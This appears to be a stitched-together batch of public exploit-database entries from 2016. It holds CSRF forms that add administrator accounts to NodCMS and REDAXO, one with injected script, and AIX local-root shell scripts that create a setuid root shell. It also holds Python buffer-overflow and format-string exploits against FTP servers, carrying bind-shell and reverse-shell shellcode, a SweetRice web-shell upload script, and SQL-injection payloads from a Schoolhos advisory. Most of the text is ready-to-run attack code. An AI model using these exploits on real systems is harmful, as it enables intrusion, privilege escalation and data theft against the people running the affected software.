https://github.com/khodakhah/nodcms/archive/master.zip
########################### CSRF PoC ###############################
# create User: username=Attacker & password=123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://SiteName/admin/user_manipulate" method="POST">
<input type="hidden" name="data[username]" value="Attacker" />
<input type="hidden" name="data[email]" value="Attacker@attacker.com" />
<input type="hidden" name="data[fullname]" value="Atacker" />
<input type="hidden" name="data[password]" value="123456" />
<input type="hidden" name="data[status]" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
# CSRF/Xss
<html>
<!-- CSRF PoC -->
<body>
<form name="form1" action="http://sitename/admin/settings/generall" method="POST">
<input type="hidden" name="data[language_id]" value="1" />
<input type="hidden" name="data[company]" value="<script>alert(/xss/)</script>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
#-# Discovered by : Amir.ght
# Exploit Title : redaxo CMS CSRF(Add Admin)
# Author : Ashiyane Digital Security Team
# Google Dork : intitle:Login · REDAXO
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.redaxo.org/
# Software link :http://www.redaxo.org/de/download/file/?f=redaxo_5.2.0.zip
# Version : 5.2(latest)
#######################################################3
admin user : Attacker
admin password : 123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/redaxo_5.2.0/redaxo/index.php?page=users/users" method="POST">
<input type="hidden" name="userlogin" value="Attacker" /> // username
<input type="hidden" name="username" value="Attacker" />
<input type="hidden" name="userdesc" value="Atacker" />
<input type="hidden" name="useremail" value="hhhhh@hhh.com" />// email
<input type="hidden" name="useradmin" value="1" />
<input type="hidden" name="userstatus" value="1" />
<input type="hidden" name="userperm_be_sprache" value="en_gb" />
<input type="hidden" name="userpsw" value="7c4a8d09ca3762af61e59520943dc26494f8941b" /> //123456
<input type="hidden" name="function" value="1" />
<input type="hidden" name="FUNC_ADD" value="1" />
<input type="hidden" name="save" value="1" />
<input type="hidden" name="javascript" value="1" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
#!/usr/bin/sh
#
# AIX lsmcode local root exploit.
#
# Affected: AIX 6.1/7.1/7.2.0.2
#
# Blog post URL: https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
#
# lqueryroot.sh by @hxmonsegur [2016 //RSL]
ROOTSHELL=/tmp/shell-$(od -N4 -tu /dev/random | awk 'NR==1 {print $2} {}')
if [ ! -x "/usr/sbin/lsmcode" ]; then
echo "[-] lsmcode isn't executable. Exploit failed."
exit 1
fi
echo "[*] [lsmcode] AIX 6.1/7.1/7.2.0.2 Privilege escalation by @hxmonsegur //RSL"
echo "[*] Current id: `/usr/bin/id`"
echo "[*] Exporting variables"
MALLOCOPTIONS=buckets
MALLOCBUCKETS=number_of_buckets:8,bucket_statistics:/etc/suid_profile
export MALLOCOPTIONS MALLOCBUCKETS
echo "[*] Setting umask to 000"
umask 000
echo "[*] Executing vulnerable binary [lsmcode]"
/usr/sbin/lsmcode -c >/dev/null 2>&1
if [ ! -e "/etc/suid_profile" ]; then
echo "[-] /etc/suid_profile does not exist and exploit failed."
exit 1
fi
echo "[*] Cleaning up /etc/suid_profile"
echo > /etc/suid_profile
echo "[*] Preparing escalation"
cat << EOF >/etc/suid_profile
cp /bin/ksh $ROOTSHELL
/usr/bin/syscall setreuid 0 0
chown root:system $ROOTSHELL
chmod 6755 $ROOTSHELL
rm /etc/suid_profile
EOF
echo "[*] Cleaning up environment variables"
unset MALLOCBUCKETS MALLOCOPTIONS
echo "[*] Escalating"
/usr/bin/ibstat -a >/dev/null 2>&1
if [ ! -e "$ROOTSHELL" ]; then
echo "[-] Rootshell does not exist and exploit failed."
exit 1
fi
echo "[*] Executing rootshell"
$ROOTSHELL
echo "[*] Make sure to remove $ROOTSHELL"
#!/usr/bin/sh
#
# AIX lquerylv 5.3, 6.1, 7.1, 7.2 local root exploit. Tested against latest patchset (7100-04)
#
# This exploit takes advantage of known issues with debugging functions
# within the AIX linker library. We are taking advantage of known
# functionality, and focusing on badly coded SUID binaries which do not
# adhere to proper security checks prior to seteuid/open/writes.
#
# The CVEs we will be taking advantage of:
# - CVE-2009-1786: The malloc subsystem in libc in IBM AIX 5.3 and 6.1 allows
# local users to create or overwrite arbitrary files via a symlink attack on
# the log file associated with the MALLOCDEBUG environment variable.
#
# - CVE-2009-2669: A certain debugging component in IBM AIX 5.3 and 6.1 does
# not properly handle the (1) _LIB_INIT_DBG and (2) _LIB_INIT_DBG_FILE
# environment variables, which allows local users to gain privileges by
# leveraging a setuid-root program to create an arbitrary root-owned file
# with world-writable permissions, related to libC.a (aka the XL C++ runtime
# library) in AIX 5.3 and libc.a in AIX 6.1.
#
# - CVE-2014-3074: Runtime Linker Allows Privilege Escalation Via Arbitrary
# File Writes In IBM AIX.
#
# In each instance of the aforementioned CVEs, IBM merely patched the binaries
# which were reported in the original reports as being used for escalation of
# the vulnerabilities. This allowed for the lquerylv binary to slip by their
# patches and become an attack vector.
#
# Blog post URL: https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
#
# lqueryroot.sh by @hxmonsegur [2016 //RSL]
ROOTSHELL=/tmp/shell-$(od -N4 -tu /dev/random | awk 'NR==1 {print $2} {}')
APP=$0
function usage
{
echo "Usage: $APP [1] | [2] | [3]"
echo
echo "1 - MALLOCDEBUG file write -> escalation"
echo "2 - _LIB_INIT_DBG_FILE file write -> escalation"
echo "3 - MALLOCBUCKETS file write -> escalation"
echo
echo "[lquerylv] AIX 5.3/6.1/7.1/7.2 Privilege escalation by @hxmonsegur //RSL"
exit
}
function CVE20091786
{
echo "[*] Exporting MALLOCDEBUG environment variable"
MALLOCTYPE=debug
MALLOCDEBUG=report_allocations,output:/etc/suid_profile
export MALLOCTYPE MALLOCDEBUG
}
function CVE20092669
{
echo "[*] Exporting _LIB_INIT_DBG_FILE environment variable"
_LIB_INIT_DBG=1
_LIB_INIT_DBG_FILE=/etc/suid_profile
export _LIB_INIT_DBG _LIB_INIT_DBG_FILE
}
function CVE20143074
{
echo "[*] Exporting MALLOCBUCKETS environment variable"
MALLOCOPTIONS=buckets
MALLOCBUCKETS=number_of_buckets:8,bucket_statistics:/etc/suid_profile
export MALLOCOPTIONS MALLOCBUCKETS
}
if [ -z "$1" ]; then
usage
exit 1
fi
while [ "$1" != "" ]; do
case $1 in
1 ) CVE20091786;;
2 ) CVE20092669;;
3 ) CVE20143074;;
* ) usage
break;;
esac
shift
done
if [ ! -x "/usr/sbin/lquerylv" ]; then
echo "[-] lquerylv isn't executable. Tough luck."
exit 1
fi
echo "[*] Setting umask to 000"
umask 000
echo "[*] Execute our vulnerable binary"
/usr/sbin/lquerylv >/dev/null 2>&1
if [ ! -e "/etc/suid_profile" ]; then
echo "[-] /etc/suid_profile does not exist and exploit failed."
exit 1
fi
echo "[*] Cleaning up /etc/suid_profile"
echo > /etc/suid_profile
echo "[*] Current id: `/usr/bin/id`"
echo "[*] Adding payload"
cat << EOF >/etc/suid_profile
cp /bin/ksh $ROOTSHELL
/usr/bin/syscall setreuid 0 0
chown root:system $ROOTSHELL
chmod 6755 $ROOTSHELL
rm /etc/suid_profile
EOF
echo "[*] Unsetting env"
unset MALLOCBUCKETS MALLOCOPTIONS _LIB_INIT_DBG_FILE _LIB_INIT_DBG MALLOCDEBUG MALLOCTYPE
echo "[*] Executing ibstat for fun and profit"
/usr/bin/ibstat -a >/dev/null 2>&1
if [ ! -e "$ROOTSHELL" ]; then
echo "[-] Rootshell does not exist and exploit failed."
exit 1
fi
echo "[*] Executing rootshell"
$ROOTSHELL
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: FreeFloat FTP Server BoF SITE ZONE Command
# Date: 04/11/2016
# Exploit Author: Luis Noriega
# Software Link: http://www.freefloat.com/software/freefloatftpserver.zip
# Version: 1.0
# Tested on: Windows XP Profesional V. 5.1 Service Pack 3
# CVE : n/a
import socket
# shellcode with metasploit:
# msfvenom -p windows/shell_bind_tcp -b '\x00\x0A\x0D' -f c
# nc 192.168.1.150 4444
ret = "\x2F\x1D\xF1\x77" # GDI32.dll
shellcode = ("\xb8\x78\xa3\x16\x0c\xdd\xc2\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x53\x31\x43\x12\x83\xeb\xfc\x03\x3b\xad\xf4\xf9\x47\x59\x7a"
"\x01\xb7\x9a\x1b\x8b\x52\xab\x1b\xef\x17\x9c\xab\x7b\x75\x11"
"\x47\x29\x6d\xa2\x25\xe6\x82\x03\x83\xd0\xad\x94\xb8\x21\xac"
"\x16\xc3\x75\x0e\x26\x0c\x88\x4f\x6f\x71\x61\x1d\x38\xfd\xd4"
"\xb1\x4d\x4b\xe5\x3a\x1d\x5d\x6d\xdf\xd6\x5c\x5c\x4e\x6c\x07"
"\x7e\x71\xa1\x33\x37\x69\xa6\x7e\x81\x02\x1c\xf4\x10\xc2\x6c"
"\xf5\xbf\x2b\x41\x04\xc1\x6c\x66\xf7\xb4\x84\x94\x8a\xce\x53"
"\xe6\x50\x5a\x47\x40\x12\xfc\xa3\x70\xf7\x9b\x20\x7e\xbc\xe8"
"\x6e\x63\x43\x3c\x05\x9f\xc8\xc3\xc9\x29\x8a\xe7\xcd\x72\x48"
"\x89\x54\xdf\x3f\xb6\x86\x80\xe0\x12\xcd\x2d\xf4\x2e\x8c\x39"
"\x39\x03\x2e\xba\x55\x14\x5d\x88\xfa\x8e\xc9\xa0\x73\x09\x0e"
"\xc6\xa9\xed\x80\x39\x52\x0e\x89\xfd\x06\x5e\xa1\xd4\x26\x35"
"\x31\xd8\xf2\xa0\x39\x7f\xad\xd6\xc4\x3f\x1d\x57\x66\xa8\x77"
"\x58\x59\xc8\x77\xb2\xf2\x61\x8a\x3d\xed\x2d\x03\xdb\x67\xde"
"\x45\x73\x1f\x1c\xb2\x4c\xb8\x5f\x90\xe4\x2e\x17\xf2\x33\x51"
"\xa8\xd0\x13\xc5\x23\x37\xa0\xf4\x33\x12\x80\x61\xa3\xe8\x41"
"\xc0\x55\xec\x4b\xb2\xf6\x7f\x10\x42\x70\x9c\x8f\x15\xd5\x52"
"\xc6\xf3\xcb\xcd\x70\xe1\x11\x8b\xbb\xa1\xcd\x68\x45\x28\x83"
"\xd5\x61\x3a\x5d\xd5\x2d\x6e\x31\x80\xfb\xd8\xf7\x7a\x4a\xb2"
"\xa1\xd1\x04\x52\x37\x1a\x97\x24\x38\x77\x61\xc8\x89\x2e\x34"
"\xf7\x26\xa7\xb0\x80\x5a\x57\x3e\x5b\xdf\x67\x75\xc1\x76\xe0"
"\xd0\x90\xca\x6d\xe3\x4f\x08\x88\x60\x65\xf1\x6f\x78\x0c\xf4"
"\x34\x3e\xfd\x84\x25\xab\x01\x3a\x45\xfe")
buffer = '\x90' * 30 + shellcode
buffer1 = '\x4C' * 242 + ret + buffer + '\x41' * (749-len(buffer))
print "Sending Buffer"
s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
connect = s.connect(('192.168.1.150', 21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('SITE ZONE' + buffer1 + '\r\n')
s.close()
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
#Exploit Title: PCMan FTP Server 2.0 Buffer Overflow NLST command
#Date: 03/11/16
#Exploit Author: Karri93
#Version: 2.0
#Tested on: Windows XP Profesional SP3 Spanish x86
#CVE: N/A
#Shellcode Metasploit:
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.7 LPORT=443 -b '\x00\x0A\x0D' -f -c
#nc -lvp 443
ret= "\x2F\x1D\xF1\x77" #GDI32.dll
shellcode=("\xd9\xc4\xd9\x74\x24\xf4\x5b\x33\xc9\xb1\x52\xba\x9b\x84\x71"
"\xb0\x83\xc3\x04\x31\x53\x13\x03\xc8\x97\x93\x45\x12\x7f\xd1"
"\xa6\xea\x80\xb6\x2f\x0f\xb1\xf6\x54\x44\xe2\xc6\x1f\x08\x0f"
"\xac\x72\xb8\x84\xc0\x5a\xcf\x2d\x6e\xbd\xfe\xae\xc3\xfd\x61"
"\x2d\x1e\xd2\x41\x0c\xd1\x27\x80\x49\x0c\xc5\xd0\x02\x5a\x78"
"\xc4\x27\x16\x41\x6f\x7b\xb6\xc1\x8c\xcc\xb9\xe0\x03\x46\xe0"
"\x22\xa2\x8b\x98\x6a\xbc\xc8\xa5\x25\x37\x3a\x51\xb4\x91\x72"
"\x9a\x1b\xdc\xba\x69\x65\x19\x7c\x92\x10\x53\x7e\x2f\x23\xa0"
"\xfc\xeb\xa6\x32\xa6\x78\x10\x9e\x56\xac\xc7\x55\x54\x19\x83"
"\x31\x79\x9c\x40\x4a\x85\x15\x67\x9c\x0f\x6d\x4c\x38\x4b\x35"
"\xed\x19\x31\x98\x12\x79\x9a\x45\xb7\xf2\x37\x91\xca\x59\x50"
"\x56\xe7\x61\xa0\xf0\x70\x12\x92\x5f\x2b\xbc\x9e\x28\xf5\x3b"
"\xe0\x02\x41\xd3\x1f\xad\xb2\xfa\xdb\xf9\xe2\x94\xca\x81\x68"
"\x64\xf2\x57\x3e\x34\x5c\x08\xff\xe4\x1c\xf8\x97\xee\x92\x27"
"\x87\x11\x79\x40\x22\xe8\xea\xaf\x1b\xf3\xed\x47\x5e\xf3\xf0"
"\x2c\xd7\x15\x98\x42\xbe\x8e\x35\xfa\x9b\x44\xa7\x03\x36\x21"
"\xe7\x88\xb5\xd6\xa6\x78\xb3\xc4\x5f\x89\x8e\xb6\xf6\x96\x24"
"\xde\x95\x05\xa3\x1e\xd3\x35\x7c\x49\xb4\x88\x75\x1f\x28\xb2"
"\x2f\x3d\xb1\x22\x17\x85\x6e\x97\x96\x04\xe2\xa3\xbc\x16\x3a"
"\x2b\xf9\x42\x92\x7a\x57\x3c\x54\xd5\x19\x96\x0e\x8a\xf3\x7e"
"\xd6\xe0\xc3\xf8\xd7\x2c\xb2\xe4\x66\x99\x83\x1b\x46\x4d\x04"
"\x64\xba\xed\xeb\xbf\x7e\x1d\xa6\x9d\xd7\xb6\x6f\x74\x6a\xdb"
"\x8f\xa3\xa9\xe2\x13\x41\x52\x11\x0b\x20\x57\x5d\x8b\xd9\x25"
"\xce\x7e\xdd\x9a\xef\xaa")
buffer= '\x90'*30 + shellcode
buffer1= '\x41' * 2007 + ret + buffer + '\x43'*(696-len(buffer))
print "Sending..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.1.43',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS \r\n')
s.recv(1024)
s.send('NLST' + buffer1 + '\r\n')
s.close()
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 BoF SITE CHMOD Command
# Date: 04/11/2016
# Exploit Author: Luis Noriega
# Tested on: Windows XP Profesional V. 5.1 Service Pack 3
# CVE : n/a
import socket
# shellcode with metasploit:
# msfvenom -p windows/exec CMD=calc.exe -b'\x00\x0A\x0D' -f c
ret = "\xD7\x30\x6B\x7E" #SHELL32.dll
shellcode = ("\xdb\xd6\xbf\x70\x7b\xf3\x98\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x31\x31\x7a\x18\x03\x7a\x18\x83\xc2\x74\x99\x06\x64\x9c\xdf"
"\xe9\x95\x5c\x80\x60\x70\x6d\x80\x17\xf0\xdd\x30\x53\x54\xd1"
"\xbb\x31\x4d\x62\xc9\x9d\x62\xc3\x64\xf8\x4d\xd4\xd5\x38\xcf"
"\x56\x24\x6d\x2f\x67\xe7\x60\x2e\xa0\x1a\x88\x62\x79\x50\x3f"
"\x93\x0e\x2c\xfc\x18\x5c\xa0\x84\xfd\x14\xc3\xa5\x53\x2f\x9a"
"\x65\x55\xfc\x96\x2f\x4d\xe1\x93\xe6\xe6\xd1\x68\xf9\x2e\x28"
"\x90\x56\x0f\x85\x63\xa6\x57\x21\x9c\xdd\xa1\x52\x21\xe6\x75"
"\x29\xfd\x63\x6e\x89\x76\xd3\x4a\x28\x5a\x82\x19\x26\x17\xc0"
"\x46\x2a\xa6\x05\xfd\x56\x23\xa8\xd2\xdf\x77\x8f\xf6\x84\x2c"
"\xae\xaf\x60\x82\xcf\xb0\xcb\x7b\x6a\xba\xe1\x68\x07\xe1\x6f"
"\x6e\x95\x9f\xdd\x70\xa5\x9f\x71\x19\x94\x14\x1e\x5e\x29\xff"
"\x5b\x90\x63\xa2\xcd\x39\x2a\x36\x4c\x24\xcd\xec\x92\x51\x4e"
"\x05\x6a\xa6\x4e\x6c\x6f\xe2\xc8\x9c\x1d\x7b\xbd\xa2\xb2\x7c"
"\x94\xc0\x55\xef\x74\x29\xf0\x97\x1f\x35")
buffer = '\x90'*30 + shellcode
buffer2 = '\x41' * 2001 + ret + buffer + '\x43'*(749-len(buffer))
print "Sending Buffer"
s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
connect = s.connect(('192.168.1.150', 21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('SITE CHMOD' + buffer2 + '\r\n')
s.close()
import socket
import os
import sys
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: DreamFTPServer1.0.2_RETR_command_format_string_remotecodevuln
# Date: 2016.11.04
# Exploit Author: Greg Priest
# Version: DreamFTPServer1.0.2
# Tested on: Windows7 x64 HUN/ENG Professional
'''
ip = raw_input("Target ip: ")
port = 21
overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901071x%n%8x%8x%24954x%n%x%x%x%n'
nop = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901090x%n%8x%8x%24954x%n%x%x%x%n\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#shellcode calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
remotecode = overflow + nop + shellcode + '\r\n'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip ,port))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASSW hacker@hacker.net\r\n')
s.recv(1024)
print remotecode
print '''
Successfull Exploitation!
'''
message = 'RETR ' + remotecode
s.send(message)
s.recv(1024)
s.close
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 PORT Command BoF Exploit
# Author: Pablo González
# Date: 4/11/2016
# Software: PCMan 2.0
# Tested on: Windows XP Profesional SP3 Spanish x86
import socket
print "Creating malicious input!"
junk = '\x41'*2007
ret="\xf7\x56\x3c\x7e" #User32.dll 7E3C56F7
nops = '\x90'*20
#msfvenom -p windows/shell_bind_tcp LPORT=1144 -b '\x0a\x00\x0d' -f c
#put shellcode in variable 'sc'
sc=("\xdb\xd6\xba\xd3\x95\x1b\xd0\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x53\x31\x50\x17\x83\xe8\xfc\x03\x83\x86\xf9\x25\xdf\x41\x7f"
"\xc5\x1f\x92\xe0\x4f\xfa\xa3\x20\x2b\x8f\x94\x90\x3f\xdd\x18"
"\x5a\x6d\xf5\xab\x2e\xba\xfa\x1c\x84\x9c\x35\x9c\xb5\xdd\x54"
"\x1e\xc4\x31\xb6\x1f\x07\x44\xb7\x58\x7a\xa5\xe5\x31\xf0\x18"
"\x19\x35\x4c\xa1\x92\x05\x40\xa1\x47\xdd\x63\x80\xd6\x55\x3a"
"\x02\xd9\xba\x36\x0b\xc1\xdf\x73\xc5\x7a\x2b\x0f\xd4\xaa\x65"
"\xf0\x7b\x93\x49\x03\x85\xd4\x6e\xfc\xf0\x2c\x8d\x81\x02\xeb"
"\xef\x5d\x86\xef\x48\x15\x30\xcb\x69\xfa\xa7\x98\x66\xb7\xac"
"\xc6\x6a\x46\x60\x7d\x96\xc3\x87\x51\x1e\x97\xa3\x75\x7a\x43"
"\xcd\x2c\x26\x22\xf2\x2e\x89\x9b\x56\x25\x24\xcf\xea\x64\x21"
"\x3c\xc7\x96\xb1\x2a\x50\xe5\x83\xf5\xca\x61\xa8\x7e\xd5\x76"
"\xcf\x54\xa1\xe8\x2e\x57\xd2\x21\xf5\x03\x82\x59\xdc\x2b\x49"
"\x99\xe1\xf9\xe4\x91\x44\x52\x1b\x5c\x36\x02\x9b\xce\xdf\x48"
"\x14\x31\xff\x72\xfe\x5a\x68\x8f\x01\x60\x11\x06\xe7\x02\xf1"
"\x4e\xbf\xba\x33\xb5\x08\x5d\x4b\x9f\x20\xc9\x04\xc9\xf7\xf6"
"\x94\xdf\x5f\x60\x1f\x0c\x64\x91\x20\x19\xcc\xc6\xb7\xd7\x9d"
"\xa5\x26\xe7\xb7\x5d\xca\x7a\x5c\x9d\x85\x66\xcb\xca\xc2\x59"
"\x02\x9e\xfe\xc0\xbc\xbc\x02\x94\x87\x04\xd9\x65\x09\x85\xac"
"\xd2\x2d\x95\x68\xda\x69\xc1\x24\x8d\x27\xbf\x82\x67\x86\x69"
"\x5d\xdb\x40\xfd\x18\x17\x53\x7b\x25\x72\x25\x63\x94\x2b\x70"
"\x9c\x19\xbc\x74\xe5\x47\x5c\x7a\x3c\xcc\x6c\x31\x1c\x65\xe5"
"\x9c\xf5\x37\x68\x1f\x20\x7b\x95\x9c\xc0\x04\x62\xbc\xa1\x01"
"\x2e\x7a\x5a\x78\x3f\xef\x5c\x2f\x40\x3a")
buffer= junk + ret + nops + sc
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = raw_input('Give me Remote IP Address:')
connect=s.connect((ip,21))
banner = s.recv(1024)
print banner
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS\r\n')
s.recv(1024)
#Sending input PORT command (Exploitation is coming)
s.send('PORT' + buffer + '\r\n')
s.close()
#Metasploit exploit/multi/handler or nc <ip> <port> :D
#
# For exploit/multi/handler
#
# use exploit/multi/handler
# set PAYLOAD windows/shell_bind_tcp
# set RHOST <ip>
# set LPORT 1144
# exploit
# ...
# Got it!
print "Got it? :D"
#/usr/bin/python
#-*- Coding: utf-8 -*-
# Exploit Title: SweetRice 1.5.1 - Unrestricted File Upload
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
# Vendor: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Platform: WebApp - PHP - Mysql
import requests
import os
from requests import session
if os.name == 'nt':
os.system('cls')
else:
os.system('clear')
pass
banner = '''
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| _________ __ __________.__ |
| / _____/_ _ __ ____ _____/ |\______ \__| ____ ____ |
| \_____ \\ \/ \/ // __ \_/ __ \ __\ _/ |/ ___\/ __ \ |
| / \\ /\ ___/\ ___/| | | | \ \ \__\ ___/ |
|/_______ / \/\_/ \___ >\___ >__| |____|_ /__|\___ >___ > |
| \/ \/ \/ \/ \/ \/ |
| > SweetRice 1.5.1 Unrestricted File Upload |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
print(banner)
# Get Host & User & Pass & filename
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
'user':username,
'passwd':password,
'rememberMe':''
}
with session() as r:
login = r.post('http://' + host + '/as/?type=signin', data=payload)
success = 'Login success'
if login.status_code == 200:
print("[+] Sending User&Pass...")
if login.text.find(success) > 1:
print("[+] Login Succssfully...")
else:
print("[-] User or Pass is incorrent...")
print("Good Bye...")
exit()
pass
pass
uploadfile = r.post('http://' + host + '/as/?type=media_center&mode=upload', files=file)
if uploadfile.status_code == 200:
print("[+] File Uploaded...")
print("[+] URL : http://" + host + "/attachment/" + filename)
pass
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip
Document Title:
===============
Schoolhos CMS v2.29 - (kelas) Data Siswa SQL Injection Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1931
Release Date:
=============
2016-11-07
Vulnerability Laboratory ID (VL-ID):
====================================
1931
Common Vulnerability Scoring System:
====================================
6.7
Product & Service Introduction:
===============================
Schoolhos CMS is alternative to developing School Website. It's Free and Open Source under GPL License. Easy to install, user friendly and elegant design.
(Copy of the Vendor Homepage: http://www.schoolhos.com/ & https://sourceforge.net/projects/schoolhoscms/ )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered a remote sql-injection vulnerability in the official Schoolhos v2_29 content management system.
Vulnerability Disclosure Timeline:
==================================
2016-11-07: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
Technical Details & Description:
================================
A remote sql injection web vulnerability has been discovered in the official Schoolhos v2_29 content management system.
The web vulnerability allows remote attackers to execute own malicious sql commands to compromise the application or dbms.
The sql injection vulnerability is located in the `kelas` parameter of the `index?p=siswakelas module POST method request.
Remote attackers are able to execute own sql commands by usage of an insecure post method request through the vulnerable
parameter of the own application. The attack vector of the vulnerability is application-side and the request method to
inject is POST. The security vulnerability in the content management system is a classic select remote sql-injection.
The security risk of the vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.7.
Exploitation of the remote sql injection vulnerability requires no user interaction or privileged web-application user account.
Successful exploitation of the remote sql injection results in database management system, web-server and web-application compromise.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] ./SCRIPTPATH/index.php?p=siswakelas
Vulnerable Parameter(s):
[+] kelas
Proof of Concept (PoC):
=======================
The remote sql-injection web vulnerability can be exploited by remote attackers without privileged web-application user account and without user interaction.
For security demonstration or to reproduce the sql-injection web vulnerability follow the provided information and steps below to continue.
-- PoC Session Logs ---
[+] Place: POST > Parameter: kelas
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kelas=1' AND 4945=4945 AND 'SfWY'='SfWY
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: kelas=-2062' UNION ALL SELECT NULL,CONCAT(0x71736b6271,0x43746d4846536767524d,0x716b6d6171),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: kelas=1' AND SLEEP(5) AND 'Wqrd'='Wqrd
---
[21 tables]
+-----------------+
| sh_agenda |
| sh_album |
| sh_berita |
| sh_buku_tamu |
| sh_galeri |
| sh_guru_staff |
| sh_info_sekolah |
| sh_jabatan |
| sh_kategori |
| sh_kelas |
| sh_komentar |
| sh_mapel |
| sh_materi |
| sh_pengaturan |
| sh_pengumuman |
| sh_psb |
| sh_sidebar |
| sh_siswa |
| sh_statistik |
| sh_tema |
| sh_users |
+-----------------+
Solution - Fix & Patch:
=======================
The sql-injection vulnerability in the `kelas` parameter of the `index.php` file POST method request can be patched by usage of a secure
prepared statement. Parse the parameter and encode the values to a secure format to prevent further
sql-injection attacks. Escape the parameter and disallow usage of special chars.
Security Risk:
==============
The security risk of the remote sql-injection web vulnerability in the schoolhos content management system is estimated as high. (CVSS 6.7)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Lawrence Amer (www.vulnerability-lab.com/show.php?user=Lawrence Amer)
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed
or implied, including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable
in any case of damage, including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab
or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability mainly for
consequential or incidental damages so the foregoing limitation may not apply. We do not approve or encourage anybody to break any licenses, policies,
deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
